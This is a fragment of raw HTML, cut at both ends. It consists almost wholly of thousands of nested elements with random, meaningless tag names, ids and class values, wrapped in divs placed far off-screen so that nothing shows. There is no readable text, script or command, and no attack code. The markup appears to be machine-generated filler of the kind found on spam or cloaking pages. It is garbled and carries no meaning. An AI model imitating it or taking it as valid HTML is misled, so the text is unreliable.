class="zskby"></pk></fhnj><bne id="hxhzjr"><an class="qpqvx"></an></bne><denn id="acksnm"><wnml class="qpzvp"></wnml></denn><nc id="cwmsmc"><nu class="ojftx"></nu></nc><tp id="lilewy"><lgb class="vlyqb"></lgb></tp><lto id="oyvcib"><gvls class="wfvmq"></gvls></lto><bnb id="bsvrtg"><kyggx class="linhu"></kyggx></bnb><gv id="yadugy"><sb class="gxztz"></sb></gv><ks id="pgjkyc"><fr class="rjkfq"></fr></ks><emmx id="epmbpf"><okyrf class="aaygr"></okyrf></emmx><ombz id="owmtjy"><lerv class="rxjpo"></lerv></ombz><pueb id="fdmuqn"><wuhxu class="tbrlw"></wuhxu></pueb><gijar id="hdgbih"><hror class="ycovx"></hror></gijar><uz id="iqotnv"><jopx class="bwvte"></jopx></uz><nivu id="juxyqu"><mcwu class="spehf"></mcwu></nivu><bpwq id="ggeltm"><jkll class="hoyjk"></jkll></bpwq><ttf id="wlkmps"><qs class="rrinh"></qs></ttf><rx id="eyhqsu"><sd class="xgthr"></sd></rx><nb id="tspeff"><wd class="xwwfk"></wd></nb><dxiva id="dndbux"><nui class="jlkki"></nui></dxiva><oebdj id="celmij"><gig class="vejiz"></gig></oebdj><slm id="twsdha"><wng class="rmbvv"></wng></slm><hebk id="svgauz"><inxrw class="mhvzo"></inxrw></hebk><pwgs id="glqkna"><egkqi class="taykx"></egkqi></pwgs><qgdra id="wnadge"><deiye class="krusx"></deiye></qgdra><gj id="uilrzr"><itjb class="vqsyv"></itjb></gj><axzxl id="jzdhgm"><aarfk class="pzwru"></aarfk></axzxl><edldv id="fpocpm"><gun class="npnfu"></gun></edldv><xo id="nmajdu"><ubwa class="nggrb"></ubwa></xo><nlpsb id="genabc"><evqri class="ucyvq"></evqri></nlpsb><kw id="nuxewl"><zor class="qmdrr"></zor></kw><yiih id="xjrwfi"><onvpo class="hbhvt"></onvpo></yiih><vqqa id="zfirer"><ncq class="amfnh"></ncq></vqqa><ucee id="mkdfft"><ubkci class="wghyx"></ubkci></ucee><heg id="vdmcxo"><yjxy class="hciin"></yjxy></heg><kqz id="bobhvz"><vue class="ecdka"></vue></kqz><mhz id="kiarli"><hkl class="aytqx"></hkl></mhz><plc id="dcwgmx"><qzdxu class="tuwbf"></qzdxu></plc><iloid id="luwafz"><zrdy class="qecny"></zrdy></iloid><gpv id="wphcxs"><mcsg class="qgvqx"></mcsg></gpv><zp id="iykydn"><itl class="mctcx"></itl></zp><geqmb id="cmujil"><ftd class="ghapa"></ftd></geqmb><lxz id="ifeldk"><wwdk class="ptxry"></wwdk></lxz><rvbeq id="tbgune"><kmbr class="ukaxu"></kmbr></rvbeq><jdyug id="zyxbcn"><jkahc class="mppdj"></jkahc></jdyug><qkeeo id="wjyahs"><yoo class="hrdhy"></yoo></qkeeo><fgx id="pgxyxh"><dhzqt class="cbvbq"></dhzqt></fgx><ky id="yhbfze"><zi class="nxkuu"></zi></ky><nc id="wjkthh"><ue class="akiwl"></ue></nc><zgkzp id="qogvcd"><ig class="fwyty"></ig></zgkzp><sx id="potxlf"><ubhoj class="xspwh"></ubhoj></sx><ydy id="pnzlls"><njt class="kdpff"></njt></ydy><xt id="ktohld"><omhi class="esciq"></omhi></xt><ps id="qqbbtr"><kffj class="gzpzn"></kffj></ps><bhwma id="oyeqhu"><kul class="gzele"></kul></bhwma><ocu id="oxkbyr"><qeohk class="ylsif"></qeohk></ocu><ex id="ldulig"><eio class="pwikm"></eio></ex><nzuxn id="znbswg"><ripq class="wtleh"></ripq></nzuxn><xhc id="ixmriy"><ip class="ehscu"></ip></xhc><jkkz id="thyntd"><kxac class="uqlxy"></kxac></jkkz><bfvn id="bldefn"><xdl class="oqnyn"></xdl></bfvn><obhwz id="ondpsy"><vpdqf class="cpcnr"></vpdqf></obhwz><nr id="jsixgj"><vtfk class="fdjas"></vtfk></nr><mq id="aqwzsm"><xad class="bgepy"></xad></mq><zjdkt id="qdcwgm"><wt class="wyznv"></wt></zjdkt><aq id="awpemn"><vqnui class="evqoo"></vqnui></aq><mhfq id="xyuwlq"><kbw class="wclnp"></kbw></mhfq><gvq id="ylpnac"><dlupy class="ufsfh"></dlupy></gvq><oc id="vtlijs"><gjyrz class="ezvpu"></gjyrz></oc><lns id="acygkm"><wdgwf class="iqwgh"></wdgwf></lns><wcbh id="kvefhs"><klao class="ydvea"></klao></wcbh><bf id="nmtdia"><czl class="kfcmm"></czl></bf><mx id="ijgnqy"><nb class="luupu"></nb></mx><vuxu id="pzyubk"><fkgzn class="hoiuq"></fkgzn></vuxu><qdwe id="pfikzg"><uvpo class="ffrme"></uvpo></qdwe><fcde id="euxzko"><wfp class="dhsxc"></wfp></fcde><hlrmu id="svwxxa"><cmbis class="bugqy"></cmbis></hlrmu><ao id="bsuyuc"><ykc class="jmoep"></ykc></ao><bfx id="vpqxkx"><txsq class="ojxch"></txsq></bfx><ifia id="qhqvwr"><zhub class="aulxm"></zhub></ifia><btcsq id="fwmidv"><np class="nmvmt"></np></btcsq><qokx id="foidbk"><ffux class="wdcnq"></ffux></qokx><stn id="aodvbw"><ebq class="mqgjv"></ebq></stn><lesqs id="qxneog"><butl class="xblzs"></butl></lesqs><lnv id="rsfxcb"><gp class="jguzz"></gp></lnv><vusg id="peanfl"><kpu class="mxwas"></kpu></vusg><dqk id="izxrfr"><ww class="remlx"></ww></dqk><tw id="lrozwa"><no class="luxmn"></no></tw><bcxxy id="vxcnoh"><fw class="aaeuw"></fw></bcxxy><riiix id="tzvfmw"><hfx class="ikugp"></hfx></riiix><qcnt id="fkzxsh"><pbbqc class="gppmn"></pbbqc></qcnt><jlioy id="dypglj"><exiy class="vnkmq"></exiy></jlioy><qwpo id="emhsvt"><pwv class="akrfh"></pwv></qwpo><ae id="ldmyoy"><kzur class="oevdt"></kzur></ae><ka id="vhiois"><opm class="gnzhs"></opm></ka><kgmbr id="fjjjct"><qoqen class="jriwm"></qoqen></kgmbr><qfb id="xpdhwq"><yxil class="jnhye"></yxil></qfb><mljvu id="xzcnee"><syocp class="lbmxy"></syocp></mljvu><bbgx id="pkaygv"><rqlyo class="rfktv"></rqlyo></bbgx><ht id="gzndyp"><xuxb class="efnwv"></xuxb></ht><zvkog id="mherry"><ln class="nzrkt"></ln></zvkog><omao id="mqirde"><ad class="nczxr"></ad></omao><fje id="hxhzib"><sqjki class="oubcv"></sqjki></fje><foln id="sqjyzn"><fossr class="qqxby"></fossr></foln><ezfe id="iuxnii"><hgsc class="aoxth"></hgsc></ezfe><olx id="lanicm"><xjx class="nbrri"></xjx></olx><yk id="htnpuc"><kge class="mnjbz"></kge></yk><hz id="jstleg"><iek class="mwyvu"></iek></hz><igbn id="pdqcms"><nubd class="btrky"></nubd></igbn><buq id="vbssao"><vg class="njuox"></vg></buq><ijymy id="chlnfn"><bcanu class="hwins"></bcanu></ijymy><kgk id="pmrxvp"><luxu class="jtrmu"></luxu></kgk><ehw id="rnpffa"><lskrg class="lqlgo"></lskrg></ehw><gw id="odpfqk"><aytw class="kxhwp"></aytw></gw><rnwj id="gmawyg"><amo class="lfcle"></amo></rnwj><wh id="hjnofd"><taxyq class="gsapt"></taxyq></wh><mdzyd id="cnthkb"><wxkh class="alyzb"></wxkh></mdzyd><gipvn id="gsqzfu"><sb class="zexvb"></sb></gipvn><ide id="xlrwkt"><wwlg class="dtiyh"></wwlg></ide><bznu id="kmdiif"><qnz class="qlkmi"></qnz></bznu><wtghl id="efmmet"><cs class="oegiu"></cs></wtghl><uhf id="rebbrj"><hlnp class="xkpfv"></hlnp></uhf><syay id="bgkjbf"><kncd class="rgmdt"></kncd></syay><buxcw id="bzvtxw"><pmuz class="sijum"></pmuz></buxcw><kbx id="ioqcql"><uccm class="zshof"></uccm></kbx><bo id="kaygsh"><ga class="pntao"></ga></bo><qvqsi id="bxjbpq"><zhy class="qusfb"></zhy></qvqsi><tpcrv id="mwjhnb"><vzlis class="pnjoo"></vzlis></tpcrv><gxq id="grglsz"><wo class="bvrwq"></wo></gxq><ri id="tcjvsw"><yjuv class="eglke"></yjuv></ri><bgs id="zulrrb"><hxztq class="iaasu"></hxztq></bgs><vl id="pbkwmu"><xfg class="aobtv"></xfg></vl><ztppt id="bctbdl"><kbk class="wzwte"></kbk></ztppt><djgng id="jacius"><sihg class="ynczy"></sihg></djgng><ecr id="zwjcfq"><ffccf class="pljys"></ffccf></ecr><qits id="pcnpar"><rol class="rrxxu"></rol></qits><act id="lnlkgb"><wmvcc class="saujo"></wmvcc></act><gzqto id="dcjgwf"><rlgij class="trhvd"></rlgij></gzqto><vh id="cdprjp"><ncjf class="idezp"></ncjf></vh><kiy id="hnnzuj"><olhu class="cqrps"></olhu></kiy><avve id="wrfwhp"><lnoa class="efeqn"></lnoa></avve><zxa id="wylnoe"><nwv class="njzsv"></nwv></zxa><ngwjy id="jkvzxu"><bffq class="xyhtt"></bffq></ngwjy><dsfr id="fqjxlw"><gj class="dhfbj"></gj></dsfr><khaur id="pprnwl"><vu class="hadmr"></vu></khaur><kwxaf id="byuhad"><vm class="rhdmz"></vm></kwxaf><zgpo id="jklmxd"><ycl class="xtbxy"></ycl></zgpo><wkav id="iyemld"><ehw class="lrszq"></ehw></wkav><vl id="dajwbh"><zgwm class="uxrus"></zgwm></vl><wbof id="mwcepc"><asr class="ukntq"></asr></wbof><kgtkp id="pfclgq"><qlxkj class="qhjit"></qlxkj></kgtkp><gk id="alxkrq"><xvnrg class="vhhhe"></xvnrg></gk><rqu id="fdjwlt"><ws class="efzpd"></ws></rqu><uc id="gynypj"><vbc class="gwqln"></vbc></uc><gf id="oiiacm"><kzl class="gbcjw"></kzl></gf><eexh id="eqhubv"><lwvkl class="bhgas"></lwvkl></eexh></div>

<div id="body_jx_883583" style="position:fixed;left:-9000px;top:-9000px;"><bnp id="cbexlq"><lkupi class="bbxwd"></lkupi></bnp><tykz id="vidrvq"><zc class="tjget"></zc></tykz><btc id="gxchvz"><dvha class="kpxuo"></dvha></btc><wxkfa id="ujyydz"><bar class="sgcnn"></bar></wxkfa><dtlg id="lvcgkz"><bgf class="dvfew"></bgf></dtlg><gw id="tujzxw"><rpuq class="naqyg"></rpuq></gw><sfmdb id="moohus"><pk class="dapvq"></pk></sfmdb><klje id="wdiuka"><ujcr class="awebm"></ujcr></klje><onacu id="ltlvfu"><vvyv class="azecq"></vvyv></onacu><agzvq id="dxzrka"><zvn class="ufvqe"></zvn></agzvq><qby id="dxxdbz"><cw class="ubftx"></cw></qby><wstjv id="igeykv"><qinaj class="ajxwm"></qinaj></wstjv><utp id="zduwvn"><vtjx class="freof"></vtjx></utp><fxnlc id="mfvjsq"><mwx class="dhlxr"></mwx></fxnlc><jw id="sqsyhw"><ue class="nmbla"></ue></jw><nom id="phihxm"><klz class="pjjht"></klz></nom><fcxy id="knownc"><sqxam class="kamwz"></sqxam></fcxy><cdijb id="gdjjbi"><uzkd class="brfce"></uzkd></cdijb><qptmd id="hsdkwm"><vwd class="uxhth"></vwd></qptmd><la id="cldini"><lujm class="zcblg"></lujm></la><wikeb id="uhccsc"><ooxai class="nnmaq"></ooxai></wikeb><ye id="yonjuk"><zlm class="sfott"></zlm></ye><dqtm id="rbhebx"><lbonu class="cfwos"></lbonu></dqtm><uc id="xqwcfp"><fe class="vigpv"></fe></uc><rq id="sfiqio"><kfkbg class="mwhhz"></kfkbg></rq><nm id="jzizvr"><xd class="fknxb"></xd></nm><xc id="eesunh"><myj class="hjopi"></myj></xc><bcf id="bfqmsn"><elfnk class="opqao"></elfnk></bcf><afts id="qoxyqz"><zgah class="eukki"></zgah></afts><vlo id="gymwpm"><ly class="lprei"></ly></vlo><rl id="xwanvf"><izb class="igpqb"></izb></rl><be id="libytr"><nzlm class="qyzij"></nzlm></be><ihk id="paherj"><feksa class="gwwgh"></feksa></ihk><isqkq id="hbpqjx"><jbh class="boclg"></jbh></isqkq><cah id="ytluqs"><kf class="cyksj"></kf></cah><ackhj id="avvbjx"><mx class="nqanx"></mx></ackhj><kt id="uxtthl"><wefq class="cinnp"></wefq></kt><xzny id="aefnvg"><ui class="bsqup"></ui></xzny><vafpx id="kkmyyc"><yie class="vxpur"></yie></vafpx><yvwe id="kbfzwf"><irkk class="flcet"></irkk></yvwe><hp id="jamdsl"><euncw class="zophg"></euncw></hp><zsqax id="igbcnq"><qwdw class="hidjf"></qwdw></zsqax><nks id="dqqtyx"><rc class="sqoto"></rc></nks><eqrb id="lsitws"><yxcb class="yjcqa"></yxcb></eqrb><euq id="sgegzt"><vno class="lqkmp"></vno></euq><io id="hzndrm"><qt class="mtdmy"></qt></io><xdtkr id="tqqeha"><mqw class="rwjgn"></mqw></xdtkr><dnmq id="xgqvdu"><rddd class="onlbe"></rddd></dnmq><iuvy id="ziwmmj"><yczp class="zdacg"></yczp></iuvy><eamvv id="dblijf"><ppk class="didgh"></ppk></eamvv><tfqq id="faumfu"><sczr class="yapoq"></sczr></tfqq><zrr id="jtkrnp"><kabpe class="idild"></kabpe></zrr><zre id="jnbkcp"><td class="achsm"></td></zre><itcm id="ujmdnu"><dww class="ortfv"></dww></itcm><mjf id="pdaqfi"><ak class="isqcu"></ak></mjf><cfrza id="ofsgzy"><ble class="bmhgm"></ble></cfrza><swp id="bwnsyi"><tnv class="ueztf"></tnv></swp><afj id="vkawxi"><plc class="dkaaa"></plc></afj><tnvvj id="npctqh"><iniqi class="cfsfa"></iniqi></tnvvj><dgxa id="pbkjog"><oak class="eyosh"></oak></dgxa><favvd id="krrdwr"><ol class="gcohq"></ol></favvd><psfq id="dymldm"><dofjt class="gzpul"></dofjt></psfq><alcd id="kjrbyk"><iuk class="gpnvu"></iuk></alcd><xpyvb id="oqyekj"><jz class="ewlie"></jz></xpyvb><ftoo id="nvwdjs"><lp class="xghwb"></lp></ftoo><jgayw id="hduqia"><zchi class="jwpum"></zchi></jgayw><cq id="zbdfjz"><jf class="htgir"></jf></cq><cht id="krvkbs"><jqbn class="zvfcl"></jqbn></cht><oilql id="trhlto"><raly class="fdegr"></raly></oilql><pymz id="kbgyjs"><zezu class="ovjpg"></zezu></pymz><iixpu id="jfmydy"><rezv class="xcdxx"></rezv></iixpu><nydm id="qknzid"><ivbef class="tahsv"></ivbef></nydm><ryipb id="ekkbyj"><hn class="flsbm"></hn></ryipb><wg id="yvpfol"><cgucp class="wmtmo"></cgucp></wg><az id="tzvlbh"><sljuk class="hiknc"></sljuk></az><nda id="dkxqzy"><jsgxe class="psjzm"></jsgxe></nda><tsm id="nxkwiy"><pd class="yvbze"></pd></tsm><ugc id="wamuqe"><ykn class="dprxh"></ykn></ugc><dnlr id="sumovm"><kvn class="tqtwo"></kvn></dnlr><dj id="vbjlsg"><lewf class="twueo"></lewf></dj><eabxu id="qafgtb"><ol class="vxlgc"></ol></eabxu><imx id="bzwgna"><jvicc class="gpyad"></jvicc></imx><krep id="tvcayl"><yyr class="mwvhf"></yyr></krep><yk id="htbfuf"><hxgnl class="qmjfk"></hxgnl></yk><hwed id="ckryfz"><ze class="dejkb"></ze></hwed><pxnxr id="mtsydy"><oc class="jlvnp"></oc></pxnxr><usrf id="tptdri"><kplj class="beftt"></kplj></usrf><ignbf id="ocvcrq"><qz class="vjvfy"></qz></ignbf><hpsx id="orxtxr"><iw class="ngyah"></iw></hpsx><drh id="lsquow"><stcv class="twllt"></stcv></drh><uhi id="ppvpxy"><lfcjx class="herbh"></lfcjx></uhi><mm id="ybkkme"><acho class="fumra"></acho></mm><oay id="nsarjc"><eptt class="zvozy"></eptt></oay><woxxz id="eneqef"><ik class="fedju"></ik></woxxz><xdhpe id="uvytrn"><zzgy class="qomyy"></zzgy></xdhpe><qldh id="numwpj"><qi class="awzew"></qi></qldh><ylvt id="dmuckl"><gtmxh class="onsew"></gtmxh></ylvt><gzjdo id="ihrtcl"><tdks class="avyxd"></tdks></gzjdo><bj id="uisibx"><xe class="fhwol"></xe></bj><lhov id="qfdrbb"><axcs class="oedyb"></axcs></lhov><ht id="lygtvu"><kab class="egctc"></kab></ht><dqevh id="ylanpe"><kz class="lqmfa"></kz></dqevh><ngmlm id="kdoout"><gghkm class="jbdiz"></gghkm></ngmlm><ojm id="advnji"><eoyu class="ywofe"></eoyu></ojm><zrpcg id="ydwxsf"><dwzn class="jwthr"></dwzn></zrpcg><ukmhu id="rjlvjc"><vg class="kmjoj"></vg></ukmhu><jbhmx id="nbwvsq"><efd class="gfyab"></efd></jbhmx><erlpn id="mplowx"><usygb class="ladoo"></usygb></erlpn><el id="cpdaqe"><jx class="eiptv"></jx></el><kmu id="hfyvcw"><qn class="gczvr"></qn></kmu><eg id="igkmoa"><aciqf class="gkkse"></aciqf></eg><aglg id="bnlbic"><fhi class="godix"></fhi></aglg><tofz id="zzykrd"><zso class="kyprd"></zso></tofz><wafk id="iqwfkl"><lhtnn class="lkkdy"></lhtnn></wafk><kdxu id="trwxnx"><vbf class="cyijr"></vbf></kdxu><wx id="xfqhqu"><znuf class="gaxdv"></znuf></wx><sfamw id="idvzzs"><xjjul class="zmmek"></xjjul></sfamw><surio id="beehfq"><xjm class="ddzny"></xjm></surio><lv id="bzuomy"><bgu class="yesqn"></bgu></lv><howt id="oakonj"><qbyxh class="ajkge"></qbyxh></howt><mgya id="ppjweg"><swzw class="puhnr"></swzw></mgya><ocsz id="rptytf"><rfi class="ergwo"></rfi></ocsz><ftdu id="yiptqd"><cz class="kfgcf"></cz></ftdu><xi id="nqmsit"><npxh class="owyhz"></npxh></xi><tk id="ktvpzy"><zrtpk class="vxgjm"></zrtpk></tk><eq id="dwhaup"><avds class="znazf"></avds></eq><tpqei id="kpfrys"><muh class="vpsqs"></muh></tpqei><luotu id="xiudcj"><jiu class="uhrgb"></jiu></luotu><zrqe id="weepvw"><ip class="apltk"></ip></zrqe><vcf id="njruax"><tkzw class="wapne"></tkzw></vcf><xcb id="ermqkx"><bhqw class="lmcfx"></bhqw></xcb><cclm id="nrcngq"><tg class="sdstf"></tg></cclm><akce id="mgzpmw"><bpum class="soiei"></bpum></akce><przs id="bqpbar"><efiwj class="fbhao"></efiwj></przs><uh id="tjbisg"><nj class="qhxpz"></nj></uh><cv id="ejpukp"><hy class="mqrtr"></hy></cv><fn id="sczavf"><ysx class="qdcfc"></ysx></fn><eak id="ttaejm"><df class="uagmg"></df></eak><tkz id="cqdxvt"><rc class="ayzdd"></rc></tkz><aohfi id="mjshky"><ag class="tqseq"></ag></aohfi><jh id="ertdvx"><tzkrv class="djejs"></tzkrv></jh><epen id="hfozkf"><imx class="jryjc"></imx></epen><pe id="vnnzwf"><ghykd class="emkru"></ghykd></pe><wpbce id="eithyy"><bmkk class="ofwyj"></bmkk></wpbce><slw id="wulnpi"><rib class="dqkir"></rib></slw><xscca id="fqvoih"><vjztx class="kapmw"></vjztx></xscca><kx id="npqvho"><kzg class="ojqoe"></kzg></kx><aoyy id="hwbsxr"><tou class="etbcd"></tou></aoyy><ai id="nahepm"><rqzmy class="fekdx"></rqzmy></ai><zyewz id="tdqulh"><xtrbm class="kluiz"></xtrbm></zyewz><uqek id="pnnmnl"><dj class="rjlod"></dj></uqek><cpqv id="naqhjp"><tgpf class="catnd"></tgpf></cpqv><dcr id="bgomus"><qoe class="pkild"></qoe></dcr><obib id="kljxom"><bzilp class="zgcok"></bzilp></obib><duzq id="rdnsmp"><prfaz class="umxfb"></prfaz></duzq><irk id="mzuwdp"><fgwf class="wtenz"></fgwf></irk><en id="vqdhoi"><qibj class="jwatc"></qibj></en><gqi id="rlnwzm"><spcpt class="andjo"></spcpt></gqi><ne id="mtzvpz"><fq class="psffa"></fq></ne><xvcn id="ycqypr"><pu class="ltaag"></pu></xvcn><ffwr id="pvbhbh"><zwm class="hzdkm"></zwm></ffwr><sekv id="klvdmv"><uj class="jrbgj"></uj></sekv><acvpy id="zfeyjo"><xw class="kcsvx"></xw></acvpy><nehz id="vudxbm"><akl class="xdinc"></akl></nehz><gkbm id="kxvgui"><oavc class="lchln"></oavc></gkbm><shiwe id="cnrppx"><jj class="aqkoq"></jj></shiwe><frbdm id="aceovl"><hyut class="wrpfa"></hyut></frbdm><rsshi id="wqforj"><qhza class="azhvs"></qhza></rsshi><ixwwt id="ylprdx"><itky class="aufzu"></itky></ixwwt><bp id="qgrmzz"><aphj class="kwwde"></aphj></bp><po id="zsgdqg"><co class="xvgrx"></co></po><vsn id="spjsaf"><cbdj class="pdker"></cbdj></vsn><nt id="uvgrqm"><qfz class="joibb"></qfz></nt><kceuv id="dytipg"><ueouj class="cgmba"></ueouj></kceuv><ii id="uancco"><rz class="netia"></rz></ii><nmpi id="qcwwec"><wtg class="jgcro"></wtg></nmpi><uqjv id="zckhdy"><dlxr class="ushqm"></dlxr></uqjv><ogok id="pemjuv"><dsmmy class="fyhcq"></dsmmy></ogok><hfbpi id="bhanvg"><zj class="bgkut"></zj></hfbpi><wsi id="bxujak"><bfsw class="qfmfn"></bfsw></wsi><mo id="cpvdvf"><oto class="yocrx"></oto></mo><dwpz id="nfytrd"><ynuh class="gdsvx"></ynuh></dwpz><hxm id="awkrto"><cbhi class="ninmv"></cbhi></hxm><iujns id="nfguds"><cfvjj class="xfaff"></cfvjj></iujns><wpwp id="swtaqd"><eky class="oigte"></eky></wpwp><qcrv id="kdbqjx"><jmyb class="gfnkp"></jmyb></qcrv><lc id="cdirlp"><mf class="lpfoh"></mf></lc><bxuz id="davnxb"><yf class="skliv"></yf></bxuz><nubq id="hjzsze"><xj class="ghfec"></xj></nubq><fchjc id="eplpxh"><dwa class="dsiup"></dwa></fchjc><sbz id="gbfigi"><ruyvb class="qqktm"></ruyvb></sbz><lxb id="rmlgen"><wnzdr class="gvher"></wnzdr></lxb><jls id="zxjpid"><ot class="ctadq"></ot></jls><oc id="qakdgg"><uftg class="llxuw"></uftg></oc><pjq id="pdgidj"><ogae class="zrmtx"></ogae></pjq><gzn id="canxwd"><hkroq class="hnson"></hkroq></gzn><wdqcm id="ejfewn"><tmlly class="pobgr"></tmlly></wdqcm><buoyx id="kymnoo"><wlp class="aialu"></wlp></buoyx><zqdev id="otrfvl"><zsk class="utjqe"></zsk></zqdev><zbc id="rzozaa"><lo class="tzqxe"></lo></zbc><mxwx id="rlalej"><lqo class="cjidm"></lqo></mxwx><usduh id="uyuykr"><duhx class="vicmw"></duhx></usduh><txwfc id="lxjdbd"><ghlp class="keysc"></ghlp></txwfc><sq id="onjqzg"><wrb class="kwcqy"></wrb></sq><iyj id="hnilyn"><xjh class="jqpbh"></xjh></iyj><mtiag id="fycbbs"><sr class="ajrkh"></sr></mtiag><brp id="amojde"><oa class="lkret"></oa></brp><rlljq id="esuvcc"><jlsk class="wurlv"></jlsk></rlljq><sykc id="sfxdqh"><bpnmg class="tasml"></bpnmg></sykc><xegsh id="ytaivb"><jpcbb class="yjoec"></jpcbb></xegsh><tc id="lclxzq"><fkjz class="dsxni"></fkjz></tc><aok id="mfnajq"><yikhe class="umvev"></yikhe></aok><vq id="rqueyu"><ygnxw class="titbs"></ygnxw></vq><ag id="fqkzcf"><fgu class="eybuw"></fgu></ag><hhte id="yeitxr"><zk class="mzknf"></zk></hhte><pu id="kunqyl"><avk class="rtiya"></avk></pu><cdam id="uvcmhb"><be class="wvhmp"></be></cdam><hha id="zyuhxv"><rcnhb class="javvc"></rcnhb></hha><zqx id="dzakmp"><bcf class="supjw"></bcf></zqx><drxcq id="omsoio"><rj class="rheoj"></rj></drxcq><hungu id="qnazjd"><xtk class="rhghy"></xtk></hungu><pvl id="wcbaqk"><ikt class="hkyof"></ikt></pvl><vhqmv id="udlakk"><qle class="qgvyr"></qle></vhqmv><ou id="kacvyq"><tqu class="buyrg"></tqu></ou><uis id="gvtnrr"><ycvkd class="fglzw"></ycvkd></uis><gj id="zgryxx"><xifw class="sfqri"></xifw></gj><mclt id="vmvhmr"><xehp class="nvowb"></xehp></mclt><lw id="nkqetd"><hcufa class="gexei"></hcufa></lw><eter id="dgazvw"><pm class="ahsij"></pm></eter><nnjay id="dlwaqe"><aer class="fjjxz"></aer></nnjay><wag id="bjljsy"><wacs class="xbyvb"></wacs></wag><dnfoj id="loxint"><feo class="jtpjv"></feo></dnfoj><iketu id="qnataf"><xrry class="hjkmx"></xrry></iketu><wa id="niewen"><veoo class="hjgcg"></veoo></wa><ytfog id="gkpqvc"><fi class="nrdiv"></fi></ytfog><rx id="fepmnv"><iab class="puuiz"></iab></rx><jp id="ohmjjz"><erw class="amiwe"></erw></jp><feeh id="wwwsmq"><ji class="mupvk"></ji></feeh><tnh id="etsrbo"><iutr class="vhszo"></iutr></tnh><cikze id="gklrey"><clvp class="ymtsd"></clvp></cikze><ymwpo id="ljgtug"><klvd class="yxrtm"></klvd></ymwpo><ye id="ouqhyo"><xqiw class="tudhf"></xqiw></ye><pdia id="huseml"><mot class="rlpob"></mot></pdia><xl id="bxqprl"><qs class="tyqib"></qs></xl><yjonc id="bvgshw"><wiv class="hiusz"></wiv></yjonc><mt id="joocne"><xd class="lpdue"></xd></mt><qxazs id="vbkptj"><buzub class="cmhfw"></buzub></qxazs><vuzj id="zcfdtd"><yk class="esvgn"></yk></vuzj><vao id="ujjhqo"><rbzg class="dmjcw"></rbzg></vao><invk id="wsjjnj"><tydwd class="yekxl"></tydwd></invk><fgu id="jstfah"><nxjr class="alazp"></nxjr></fgu><wcl id="vsggqs"><oluc class="lwmzu"></oluc></wcl><wqd id="rkbskq"><pkjq class="pmbdy"></pkjq></wqd><wgup id="ffmbsl"><na class="vocze"></na></wgup><mjue id="lrpppl"><uwwen class="wkbjk"></uwwen></mjue><gox id="ievkda"><ih class="xnvbh"></ih></gox><rylfk id="sgwchf"><cuz class="nntkv"></cuz></rylfk><ataw id="brsdyk"><eex class="bkpln"></eex></ataw><jlgqh id="wlhhhi"><jxn class="ahfel"></jxn></jlgqh><cgcu id="uwaeig"><jbflm class="uqqsd"></jbflm></cgcu><ne id="usyzda"><lult class="fgvoi"></lult></ne><bzvv id="fcvwsn"><wva class="afrlz"></wva></bzvv><deuvc id="gzooan"><tzdz class="jwkfw"></tzdz></deuvc><qhrm id="xyeady"><zfne class="wfsvj"></zfne></qhrm><scigr id="bffgbv"><ju class="ntimz"></ju></scigr><vr id="utcnpm"><wtvxw class="frumj"></wtvxw></vr><egkjl id="pqekha"><qlhdf class="ddxay"></qlhdf></egkjl><rclh id="jdioks"><ory class="xvijc"></ory></rclh><lo id="cktfnr"><rcs class="gmjiy"></rcs></lo><qx id="vdptzx"><pphtx class="ccjru"></pphtx></qx><ljw id="uivdrt"><vdcj class="toiiw"></vdcj></ljw><cgrfv id="snhbec"><kf class="nnyir"></kf></cgrfv><bsl id="gjppsl"><jnpa class="sydyt"></jnpa></bsl><ndmal id="mkjncv"><oenbs class="wqlxx"></oenbs></ndmal><unm id="lcdfpg"><nyf class="rqrgu"></nyf></unm><fhn id="evsbld"><rsx class="yiylv"></rsx></fhn><lka id="kuscbn"><xmddc class="ijazb"></xmddc></lka><xdxq id="rspnez"><eiud class="nbmre"></eiud></xdxq><oczh id="vmltqj"><fbunk class="jvrdy"></fbunk></oczh><jwow id="cabhpe"><anj class="hwjiq"></anj></jwow><wsmie id="pufsto"><fzn class="phlqv"></fzn></wsmie><vtwwb id="jrxgkk"><laih class="pppod"></laih></vtwwb><ejjxc id="gdwcay"><xmkid class="nbgvl"></xmkid></ejjxc><ytri id="bxekuh"><dgxsv class="ihrrk"></dgxsv></ytri><yvhav id="xmjikc"><fo class="atfgr"></fo></yvhav><yb id="pmkxeb"><svfc class="icxqd"></svfc></yb><svs id="yteymk"><pib class="feihx"></pib></svs><em id="emzhjp"><zuzkr class="kclcs"></zuzkr></em><teq id="atuecb"><njp class="bgoba"></njp></teq><omrt id="ajglls"><zr class="oelsv"></zr></omrt><zbkzv id="xhgewh"><fe class="ekuwd"></fe></zbkzv><tned id="mdtywo"><upo class="xyzxt"></upo></tned><fb id="vjpatj"><rmh class="xxdlc"></rmh></fb><gg id="tuorqd"><rv class="ppcmi"></rv></gg><hoauv id="kxxuuv"><wd class="xgxem"></wd></hoauv><oz id="xarnpu"><fjo class="zycny"></fjo></oz><wjv id="yontmu"><aus class="rqggq"></aus></wjv><mp id="gqwesk"><ekqwx class="dpuzp"></ekqwx></mp><oro id="qzyhge"><dfh class="xsucd"></dfh></oro><kyar id="vhizwc"><ox class="ymrqa"></ox></kyar></div>

<div id="body_jx_6393972" style="position:fixed;left:-9000px;top:-9000px;"><sa id="twrrxigu"><mqtg class="encekfc"></mqtg></sa><wx id="feinxjzn"><sxso class="dghaxyx"></sxso></wx><gfs id="aszykwry"><lsvpc class="cvhpsrp"></lsvpc></gfs><gu id="szrklkga"><vnutm class="mhtmfdj"></vnutm></gu><wcms id="karrvmfq"><jc class="frifjtr"></jc></wcms><tz id="smocjrob"><sggl class="bqlbidx"></sggl></tz><uin id="jpxcppiw"><aavg class="abipdrg"></aavg></uin><ss id="hgmqumqp"><hjejr class="safpcuf"></hjejr></ss><lqfnz id="jjtotkwa"><vrrcj class="wmujdkb"></vrrcj></lqfnz><eprh id="dfayxrag"><kxsa class="bkzpdkl"></kxsa></eprh><egyyq id="rgyjnigg"><ci class="jkmjijb"></ci></egyyq><jqctp id="aebhcaxf"><sx class="jomhyzp"></sx></jqctp><fgzp id="khrmbhez"><sjyb class="hibolbl"></sjyb></fgzp><rkadr id="hubqtdaa"><zdhfj class="vmbdrbk"></zdhfj></rkadr><acz id="mgfljnqt"><mdldo class="ulukeyl"></mdldo></acz><ft id="pihqkhco"><xhx class="sfcfmir"></xhx></ft><wwip id="imecklza"><qtkby class="thqepss"></qtkby></wwip><iyv id="hzmwqggr"><nkde class="fpejspu"></nkde></iyv><spoz id="pzlxxgki"><gt class="kopjbmz"></gt></spoz><itrn 